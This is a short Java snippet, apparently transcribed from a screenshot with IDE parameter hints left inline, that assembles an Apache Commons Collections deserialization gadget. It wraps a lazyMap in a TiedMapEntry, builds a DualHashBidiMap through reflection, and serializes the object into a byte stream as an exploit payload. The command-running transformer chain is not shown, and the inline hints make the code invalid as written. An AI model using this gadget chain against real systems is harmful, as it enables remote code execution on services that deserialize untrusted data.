 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "haha");
Map<String,Object> payloadMap = new HashMap<String, Object>();
payloadMap.put("test",entry);
Class cls = Class.forName("org.apache.commons.collections.bidimap.DualHashBidiMap");
Constructor constructor = cls.getDeclaredConstructor(Map.class, Map.class, BidiMap.class);
constructor.setAccessible(true);
Object instance = constructor.newInstance( ...initargs: payloadMap,null,null);
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream out = new ObjectOutputStream(baos);
out.writeObject(instance);
out.flush();
out.close();